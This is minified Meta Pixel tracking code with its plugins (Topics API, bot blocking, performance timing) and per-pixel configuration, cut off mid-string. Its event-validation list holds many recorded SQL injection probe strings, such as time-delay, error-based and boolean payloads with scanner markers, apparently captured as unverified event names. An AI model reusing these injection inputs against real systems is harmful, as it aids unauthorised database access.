(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsMicrosoftEdge"),p=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var q="topicsLastReferenceTime",r=24*60*60*1e3,s=1,t="pixel",u="topicsapi";function v(a,b){if(Math.random()>.001)return;m(a,t,b)}var w=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},x=function(a){var b=Number(Date.now());a=Number(a);return b-a>=s*r},y=function(){if(!j())return!1;var a=!1;try{var b=h(q);if(b==null)return!0;a=x(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(w(b)),t,u);return!1}return a},z=function(){if(!j())return;try{i(q,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(w(a)),t,u)}},A=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){v(w("observation action successful for pixel ".concat(b)),u);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(w(a)),t,u)})};g=new g(function(a,c){if(!(n()||p()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=y();if(a){a=b.get("id");if(a==null){k(new Error(w("no pixel id found")),t,u);return}A(a)}z()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(w(b)),t,u)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613